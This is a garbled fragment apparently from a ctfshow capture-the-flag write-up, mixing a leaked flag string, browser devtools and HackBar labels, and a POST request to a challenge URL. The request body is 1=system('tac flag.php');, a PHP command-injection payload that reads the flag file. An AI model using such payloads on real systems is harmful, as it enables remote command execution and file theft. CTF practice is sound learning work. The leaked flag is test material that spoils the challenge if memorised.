 使用 $flag="ctfshow{ed7cb56a-38cc-4acd-a66a-156f089ead1a}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @L
coding: utf-8 -*- /*
元素 控制台 来源 网络 性能 内存 应用 安全 Lighthouse HackBar Adblock Plus EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://618d5172-e53d-49dc-b20c-129fe30e4cad.challenge.ctf.show/log-1.php
enctype
Enable POST application/x-www-form-urlencoded
Body
1=system('tac flag.php');